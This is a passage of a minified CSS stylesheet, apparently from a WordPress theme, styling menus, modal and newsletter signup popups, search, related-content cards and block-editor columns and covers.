.mobile-menu:after{height:150rem;width:150rem}@media screen and (min-width:768px){.navigation-active .mobile-menu:after{height:200rem;width:200rem}}.navigation-active .menu-item:first-child{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:.2s}.navigation-active .menu-item:nth-child(2){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:.4s}.navigation-active .menu-item:nth-child(3){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:.6s}.navigation-active .menu-item:nth-child(4){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:.8s}.navigation-active .menu-item:nth-child(5){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:1s}.navigation-active .menu-item:nth-child(6){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:1.2s}.navigation-active .menu-item:nth-child(7){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:1.4s}.navigation-active .menu-item:nth-child(8){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:1.6s}.navigation-active .menu-item:nth-child(9){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:1.8s}.navigation-active .menu-item:nth-child(10){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:2s}.navigation-active .menu-item:nth-child(11){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:2.2s}.navigation-active .menu-item:nth-child(12){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:2.4s}.navigation-active .menu-item:nth-child(13){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:2.6s}.navigation-active .menu-item:nth-child(14){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:2.8s}.navigation-active .menu-item:nth-child(15){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:3s}.navigation-active .menu-item:nth-child(16){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:3.2s}.navigation-active .menu-item:nth-child(17){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:3.4s}.navigation-active .menu-item:nth-child(18){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:3.6s}.navigation-active .menu-item:nth-child(19){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:3.8s}.navigation-active .menu-item:nth-child(20){opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition-delay:4s}.modal-base{align-items:center;background:rgba(0,0,0,.7);color:#000;display:flex;flex-wrap:wrap;height:100vh;justify-content:center;left:0;overflow:hidden;position:fixed;top:0;width:100vw;z-index:999}.modal-base--animate .modal-base__popup{opacity:0;-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0)}.modal-base__close{position:absolute;right:2.2rem;top:1.5rem;z-index:20}.modal-base__close:hover{cursor:pointer}.modal-base__close:hover *{stroke:#ff5a46}.modal-base__popup{background:#fff;border-radius:20px;height:calc(100vh - 4.5rem);margin:1.5rem;max-width:92rem;overflow:auto;padding:1.5rem;position:relative;transition:all .6s cubic-bezier(.215,.61,.355,1)}@media screen and (min-width:768px){.modal-base__popup{height:80vh;padding:3rem 1.5rem 3rem 3rem}}@media screen and (min-width:992px){.modal-base__popup{height:60vh;margin:0 auto;padding:4.5rem 3rem 4.5rem 4.5rem}}.modal-base--custom-popup{background:transparent}.modal-page{grid-column-gap:3rem;grid-row-gap:0;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));padding:4rem 0 0;row-gap:3rem;row-gap:0}@media screen and (min-width:992px){.modal-page{row-gap:4.5rem}}@media screen and (min-width:768px){.modal-page{-ms-grid-columns:30% 1fr;grid-template-columns:30% 1fr}}@media screen and (min-width:992px){.modal-page{-ms-grid-columns:25% 1fr;grid-template-columns:25% 1fr}}@media screen and (min-width:768px){.modal-page{height:100%;padding:0}}.modal-page .team-member-card{pointer-events:none}.modal-page .team-member-card h6{font-weight:700;margin-bottom:1rem}.modal-page .team-member-card__line,.modal-page .team-member-card__link{display:none}.modal-page__content{height:100%;padding-right:6rem}.modal-team{grid-column-gap:3rem;grid-row-gap:0;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));padding:4rem 0 0;row-gap:3rem;row-gap:0}@media screen and (min-width:992px){.modal-team{row-gap:4.5rem}}@media screen and (min-width:768px){.modal-team{-ms-grid-columns:30% 1fr;grid-template-columns:30% 1fr}}@media screen and (min-width:992px){.modal-team{-ms-grid-columns:25% 1fr;grid-template-columns:25% 1fr}}@media screen and (min-width:768px){.modal-team{height:100%;padding:0}}.modal-team .team-member-card{pointer-events:none}.modal-team .team-member-card__line,.modal-team .team-member-card__link{display:none}.modal-team__content{height:100%;padding-right:6rem}.modal-newsletter-signup{background:#00414b;bottom:0;left:0;max-width:none;position:fixed;width:100vw}@media screen and (max-width:992px){.modal-newsletter-signup{padding:6.125rem 0 2.125rem}}@media screen and (max-width:768px){.modal-newsletter-signup{padding:6.125rem 0}}@media screen and (min-width:768px){.modal-newsletter-signup{-webkit-mask:url(/wp-content/themes/the-theme/resources/images/union.svg) top/cover no-repeat;mask:url(/wp-content/themes/the-theme/resources/images/union.svg) top/cover no-repeat;padding:6.125rem 0 4.5rem}}.modal-newsletter-signup__content{display:flex;flex-direction:column;gap:3rem;margin:auto;max-width:85rem}@media screen and (max-width:992px){.modal-newsletter-signup__content{margin:auto 2rem;padding:0 10px}}@media screen and (min-width:992px){.modal-newsletter-signup__content{max-width:90rem}}@media screen and (min-width:1200px){.modal-newsletter-signup__content{max-width:115rem}}@media screen and (min-width:768px){.modal-newsletter-signup__content{gap:4.5rem}}.modal-newsletter-signup__columns{display:flex;flex-direction:column;gap:3rem}@media screen and (min-width:768px){.modal-newsletter-signup__columns{grid-gap:9rem;-ms-grid-columns:1fr 1fr;align-items:start;display:-ms-grid;display:grid;gap:9rem;grid-template-columns:1fr 1fr}}.modal-newsletter-signup__left-column{display:flex;flex-direction:column;gap:3rem}@media screen and (max-width:576px){.modal-newsletter-signup__left-column{gap:.75rem}}.modal-newsletter-signup__right-column{display:flex;flex-direction:column;gap:3rem}@media screen and (max-width:768px){.modal-newsletter-signup__right-column{gap:.75rem}}.modal-newsletter-signup__title{color:#fff;font-family:GT America Exp Rg,Helvetica Neue,sans-serif;font-size:24px;margin:0;text-align:center;text-align:left}.modal-newsletter-signup__description{color:#fff;font-size:1pc;line-height:1.5;margin:0}.modal-newsletter-signup__form{display:flex;flex-direction:column;gap:2rem}@media screen and (max-width:576px){.modal-newsletter-signup__form{gap:1rem}}.modal-newsletter-signup__form-group{display:flex;flex-direction:column;gap:.25rem}.modal-newsletter-signup .form-wrap{background:transparent;border:1px solid #fff;border-radius:10px;height:60px;margin-bottom:1.5rem;padding:1.5rem;position:relative}.modal-newsletter-signup .form-wrap label{background:#00414b;color:#fff;font-size:1.6rem!important;left:1.5rem;padding:0 .75rem;pointer-events:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:all .6s cubic-bezier(.215,.61,.355,1);z-index:2}.modal-newsletter-signup .form-wrap input{background:transparent;border:none;color:#fff;font-size:1.4rem;height:100%;padding:0 1.5rem;width:100%}@media screen and (max-width:576px){.modal-newsletter-signup .form-wrap input{font-size:2rem}}.modal-newsletter-signup .form-wrap input::-webkit-input-placeholder{color:transparent}.modal-newsletter-signup .form-wrap input:-ms-input-placeholder{color:transparent}.modal-newsletter-signup .form-wrap input::-ms-input-placeholder{color:transparent}.modal-newsletter-signup .form-wrap input::placeholder{color:transparent}.modal-newsletter-signup .form-wrap input:focus{outline:none}.modal-newsletter-signup .form-wrap--active{border-color:#ff5a46}.modal-newsletter-signup .form-wrap--active label{color:#ff5a46;font-size:1.4rem!important;top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-newsletter-signup__genres-title{color:#fff;font-size:1pc;margin:0 0 .75rem}.modal-newsletter-signup__genres{grid-gap:.75rem;-ms-grid-columns:1fr;display:-ms-grid;display:grid;gap:.75rem;grid-template-columns:1fr}@media screen and (max-width:768px){.modal-newsletter-signup__genres{-ms-grid-columns:1fr 1fr;gap:.6rem 3rem;grid-template-columns:1fr 1fr}}@media screen and (min-width:768px){.modal-newsletter-signup__genres{-ms-grid-columns:1fr 1fr 1fr;gap:.75rem 3rem;grid-template-columns:1fr 1fr 1fr}}.modal-newsletter-signup__genre-label{align-items:center;cursor:pointer;display:flex;gap:.75rem;padding:.25rem 0;transition:all .6s cubic-bezier(.215,.61,.355,1)}.modal-newsletter-signup__genre-label:hover{background:rgba(0,0,0,.1)}.modal-newsletter-signup__genre-checkbox{-webkit-appearance:none;appearance:none;border:1px solid #fff;cursor:pointer;height:20px;position:relative;transition:all .6s cubic-bezier(.215,.61,.355,1);width:20px}.modal-newsletter-signup__genre-checkbox:checked{background:#ff5a46;border-color:#ff5a46}.modal-newsletter-signup__genre-checkbox:checked:after{border:solid #000;border-width:0 2px 2px 0;content:"";height:10px;left:6px;position:absolute;top:2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:6px}.modal-newsletter-signup__genre-checkbox:focus{outline:2px solid #ff5a46;outline-offset:2px}.modal-newsletter-signup__genre-text{color:#fff;font-size:1.6rem!important;-webkit-user-select:none;-ms-user-select:none;user-select:none}.modal-newsletter-signup__submit-btn{background:#fff;border:none;border-radius:20px;color:#000;cursor:pointer;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;opacity:.5;padding:1.5rem 3rem;transition:all .6s cubic-bezier(.215,.61,.355,1);width:100%}.modal-newsletter-signup__submit-btn:hover{background:#fff}.modal-newsletter-signup__submit-btn:focus{outline:2px solid #ff5a46;outline-offset:2px}.modal-newsletter-signup__submit-btn--active{background:#ff5a46;opacity:1}.modal-newsletter-signup__submit-btn--active:hover{background:#ff2d13}.modal-newsletter-signup__submit-btn:disabled{background:#000;cursor:not-allowed;opacity:.3}.modal-newsletter-signup__privacy{text-align:center}.modal-newsletter-signup__privacy-text{color:hsla(0,0%,100%,.5);font-size:14px;margin:0}.modal-newsletter-signup__privacy-link{color:#ff5a46;text-decoration:underline}.modal-newsletter-signup__privacy-link:hover{color:#ff2d13}.modal-newsletter-signup__error,.modal-newsletter-signup__success{padding:1.5rem;text-align:center}.modal-newsletter-signup__success{background:rgba(200,215,45,.2);border:1px solid #c8d72d}.modal-newsletter-signup__success h3{color:#c8d72d;margin:0 0 .75rem}.modal-newsletter-signup__success p{color:#000;margin:0}.modal-newsletter-signup__error{background:rgba(255,90,70,.2);border:1px solid #ff5a46}.modal-newsletter-signup__error p{color:#ff5a46;margin:0}.modal-newsletter-signup .modal-base__close{position:absolute;right:2.2rem;top:2.2rem;z-index:9999}.modal-newsletter-signup .modal-base__close:hover{cursor:pointer}.modal-newsletter-signup .modal-base__close:hover *{stroke:#ff5a46}.newsletter{--text-color:#000;background:#f5f5f5;color:#000;padding-top:4.5rem}@media screen and (min-width:992px){.newsletter{padding-top:6rem}}.newsletter form{display:flex;flex-wrap:wrap}.newsletter form h1,.newsletter form h2,.newsletter form h3,.newsletter form h4,.newsletter form h5,.newsletter form h6,.newsletter form p{margin:0 0 3rem!important;width:100%}.newsletter form .form-wrap{border:none!important;border-bottom:1px solid var(--text-color)!important;border-radius:0!important;flex:1}.newsletter form .form-wrap .wpcf7-form-control,.newsletter form .form-wrap .wpcf7-not-valid-tip{border:none!important;border-bottom:1px solidvar(--text-color)!important;border-radius:0!important}.newsletter form .form-wrap label{padding:0!important}.newsletter form .wpcf7-submit{background-color:var(--active);font-size:0!important;-webkit-mask:url("[data-uri]") center no-repeat;mask:url("[data-uri]") center no-repeat}.newsletter form .wpcf7-submit:disabled{pointer-events:none}.newsletter form .wpcf7-submit:hover{background-color:var(--text-color)}.newsletter__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.newsletter__inner{padding:0 3rem}}@media screen and (min-width:992px){.newsletter__inner{padding:0 9rem}}@media screen and (min-width:1400px){.newsletter__inner{padding:0 3rem}}.newsletter__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.newsletter__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.newsletter__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}.newsletter:after{background:rgba(0,0,0,.659);content:"";display:block;height:1px;margin-top:4.5rem;width:100%}@media screen and (min-width:992px){.newsletter:after{margin-top:6rem}}.single-imprint .newsletter{display:none}.newsletter-signup-tab{bottom:0;left:0;margin:0 auto;max-width:110rem;max-width:85rem;position:fixed;right:0;-webkit-transform:translateY(100%);transform:translateY(100%);transition:all .6s cubic-bezier(.215,.61,.355,1);z-index:9999}@media screen and (max-width:768px){.newsletter-signup-tab{padding:50px 10px;width:-webkit-max-content;width:max-content}}@media screen and (max-width:992px){.newsletter-signup-tab{margin:auto 2rem;padding:0 10px}}@media screen and (min-width:992px){.newsletter-signup-tab{max-width:90rem}}@media screen and (min-width:1200px){.newsletter-signup-tab{max-width:115rem}}@media screen and (max-width:576px){.newsletter-signup-tab{padding:0 20px}}.newsletter-signup-tab--visible{-webkit-transform:translateY(0);transform:translateY(0)}.newsletter-signup-tab--animate-in{-webkit-animation:slideUp .3s ease-out forwards;animation:slideUp .3s ease-out forwards}@media (max-height:500px){.newsletter-signup-tab{display:none}}.newsletter-signup-tab .newsletter-signup-tab__wrapper{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;position:relative}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button{background:#e6beff;border:none;border-radius:.625rem .625rem 0 0;box-shadow:0 -4px 8px rgba(0,0,0,.1);color:#000;cursor:pointer;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;margin-left:0;overflow:hidden;position:relative;transition:all .6s cubic-bezier(.215,.61,.355,1)}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button:hover{background:#f0d8ff}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button:focus{outline:2px solid #ff5a46}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button--active{background:#faf1ff}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button--active:focus,.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button--active:hover{background:#fff}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__text{font-size:14px;white-space:nowrap}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss{background-color:#fff;border:none;box-shadow:0 1px 3px 0 rgba(0,0,0,.3);display:flex;padding:15px;position:absolute;right:1.5rem;right:-15px;top:0;top:-10px}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss:hover svg{stroke:#ff5a46}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss:focus{outline:2px solid #ff5a46}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss svg{stroke:currentColor}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss svg path{stroke:#000}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss-icon{position:absolute;width:14px}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.related-content{background-image:url("[data-uri]");background-position:top;background-repeat:no-repeat;background-size:contain}.related-content:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.related-content:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.related-content.has-background,.related-content.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.related-content.has-background,.related-content.has-gradient-color{padding:12rem 0}}.related-content.has-background.has-black-background-color{--background-color:#000;background-color:#000}.related-content.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.related-content.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.related-content.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.related-content.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.related-content.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.related-content.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.related-content.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.related-content.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.related-content.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.related-content.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.related-content.has-background.has-forest-background-color,.related-content.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.related-content.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.related-content.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.related-content.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.related-content.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.related-content.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.related-content.has-background.has-orange-background-color{--hover-color:#000}.related-content.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.related-content__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.related-content__inner{padding:0 3rem}}@media screen and (min-width:992px){.related-content__inner{padding:0 9rem}}@media screen and (min-width:1400px){.related-content__inner{padding:0 3rem}}.related-content__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.related-content__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.related-content__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.related-content__grid{-ms-grid-columns:(minmax(0,1fr))[4];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;grid-template-columns:repeat(4,minmax(0,1fr))}.related-content__card{margin-right:9rem}}.related-content__card-headline{font-size:clamp(1.8rem * 1.6,3.375rem + 1.125vw,1.8rem * 1.8);line-height:1.28}.related-content__button{align-items:center;-webkit-appearance:none;appearance:none;background:#000;border:1px solid #fff;border-radius:40px;color:#fff;cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.related-content__button svg{fill:#fff}.related-content__button:active,.related-content__button:focus,.related-content__button:hover{background:#000;border:1px solid #fff;color:#fff}.related-content__button:active svg,.related-content__button:focus svg,.related-content__button:hover svg{fill:#fff}.search-dropdown{background:var(--theme-color);background:var(--header-color,var(--theme-color));padding-bottom:1.5rem;pointer-events:none;position:absolute;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);transition:all .6s cubic-bezier(.215,.61,.355,1);width:100%}@media screen and (min-width:768px){.search-dropdown{padding-bottom:3rem}}.search-dropdown__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.search-dropdown__inner{padding:0 3rem}}@media screen and (min-width:992px){.search-dropdown__inner{padding:0 9rem}}@media screen and (min-width:1400px){.search-dropdown__inner{padding:0 3rem}}.search-dropdown .search-form__input{border-radius:0}body.search-active .search-dropdown{pointer-events:inherit;-webkit-transform:translateZ(0);transform:translateZ(0)}.search-form__input-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;justify-content:flex-end;padding:.75rem 0;position:relative}@media screen and (min-width:768px){.search-form__input-wrap{border-bottom:1px solid var(--text-color)}}.search-form__input{background:none;border-bottom:1px solid var(--text-color)!important;border:none;border-radius:0!important;color:var(--text-color)!important;margin-bottom:1.5rem;outline:none!important;padding:1.5rem;position:relative!important;transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%}@media screen and (min-width:768px){.search-form__input{border:none!important;bottom:0;font-size:clamp(1.8rem * .9,3.375rem + 1.125vw,1.8rem * 1.2);height:100%;left:0;line-height:1.44;margin:0;position:absolute;position:absolute!important;right:0;top:0;width:100%}}.search-form__input:active,.search-form__input:focus,.search-form__input:hover{background:rgba(0,0,0,.03)}.search-form__button{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);border:1px solid var(--button-color);border-radius:40px;color:var(--button-color);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;position:relative;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%;z-index:1}.search-form__button svg{fill:var(--button-color)}.search-form__button:active,.search-form__button:focus,.search-form__button:hover{background:var(--button-hover);border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.search-form__button:active svg,.search-form__button:focus svg,.search-form__button:hover svg{fill:var(--button-hover-color)}@media screen and (min-width:768px){.search-form__button{width:auto}}.search-form .icon{fill:#000;margin-right:1.5rem}.wp-block-button.aligncenter{width:auto!important}.wp-block-buttons{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex;flex-wrap:wrap;grid-auto-columns:auto;margin-top:3rem;row-gap:1.5rem;z-index:3}.wp-block-buttons.alignfull{justify-content:center}main>.wp-block-buttons{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){main>.wp-block-buttons{padding:0 3rem}}.alignwide main>.wp-block-buttons,main>.wp-block-buttons.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide main>.wp-block-buttons,main>.wp-block-buttons.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide main>.wp-block-buttons,main>.wp-block-buttons.alignwide{padding:0 3rem}}.alignfull main>.wp-block-buttons,main>.wp-block-buttons.alignfull{max-width:none}.wp-block-code{border:1px solid #fff;font-family:Fira Code,monospace;font-size:1.6rem!important;padding:3rem;z-index:3}.wp-block-columns{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;row-gap:3rem;width:100%;z-index:3}@media screen and (min-width:768px){.wp-block-columns{padding:0 3rem}}.alignwide .wp-block-columns,.wp-block-columns.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .wp-block-columns,.wp-block-columns.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .wp-block-columns,.wp-block-columns.alignwide{padding:0 3rem}}.alignfull .wp-block-columns,.wp-block-columns.alignfull{max-width:none}.wp-block-columns.has-background.has-black-background-color{--background-color:#000;background-color:#000}.wp-block-columns.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.wp-block-columns.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.wp-block-columns.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.wp-block-columns.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.wp-block-columns.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.wp-block-columns.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.wp-block-columns.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-columns.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.wp-block-columns.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.wp-block-columns.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-columns.has-background.has-forest-background-color,.wp-block-columns.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.wp-block-columns.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-columns.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.wp-block-columns.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.wp-block-columns.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.wp-block-columns.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.wp-block-columns.has-background.has-orange-background-color{--hover-color:#000}.wp-block-columns.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.wp-block-columns.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-columns.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-columns.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.wp-block-columns.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-columns.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.wp-block-columns.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.wp-block-columns.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-columns.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-columns.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.wp-block-columns.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.wp-block-columns.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-columns.has-text-color.has-forest-color,.wp-block-columns.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.wp-block-columns.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-columns.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-columns.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.wp-block-columns.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.wp-block-columns.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}@media screen and (min-width:992px){.wp-block-columns{row-gap:4.5rem}}.wp-block-columns:not(.has-background):not(.featured-titles-card__header){margin-bottom:6rem;margin-top:6rem}@media screen and (min-width:992px){.wp-block-columns:not(.has-background):not(.featured-titles-card__header){margin-bottom:12rem;margin-top:12rem}}.wp-block-columns.has-background:not(.featured-titles-card__header):not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.wp-block-columns.has-background:not(.featured-titles-card__header):not(.has-background):not(.has-gradient-color){margin:12rem 0}}.wp-block-columns.has-background:not(.featured-titles-card__header).has-background,.wp-block-columns.has-background:not(.featured-titles-card__header).has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.wp-block-columns.has-background:not(.featured-titles-card__header).has-background,.wp-block-columns.has-background:not(.featured-titles-card__header).has-gradient-color{padding:12rem 0}}.wp-block-column{z-index:3}.wp-block-group .wp-block-columns{margin:0 auto!important}.wp-block-columns.book-insert{border-bottom:1px solid var(--text-color);border-top:1px solid var(--text-color);margin:0 0 -1px!important;padding:4.5rem 0}.wp-block-columns.book-insert .wp-block-image{margin:0}.wp-block-columns.book-insert .wp-block-group{margin:0!important;max-width:none}.wp-block-columns.reduced-margin{margin-bottom:4rem!important;margin-top:4rem!important}.wp-block-columns.reduced-margin .wp-block-column:first-of-type{margin-left:0!important}.wp-block-cover{flex-wrap:wrap;min-height:0;padding:6rem 0}@media screen and (min-width:992px){.wp-block-cover{padding:12rem 0}}.wp-block-cover.arrow-mask{margin-bottom:-35px;-webkit-mask:url(/wp-content/themes/the-theme/resources/images/union.svg) bottom/cover no-repeat;mask:url(/wp-content/themes/the-theme/resources/images/union.svg) bottom/cover no-repeat}@media screen and (min-width:992px){.wp-block-cover.arrow-mask{margin-bottom:-50px}}@media screen and (max-width:768px){.wp-block-cover.image-only-cover{min-height:350px!important}}.wp-block-cover.full-width-content .wp-block-cover__inner-container *{max-width:100%}.wp-block-cover__inner-container{margin:0 auto;max-width:92rem;max-width:72rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.wp-block-cover__inner-container{padding:0 3rem}}.alignwide .wp-block-cover__inner-container,.wp-block-cover__inner-container.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .wp-block-cover__inner-container,.wp-block-cover__inner-container.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .wp-block-cover__inner-container,.wp-block-cover__inner-container.alignwide{padding:0 3rem}}.alignfull 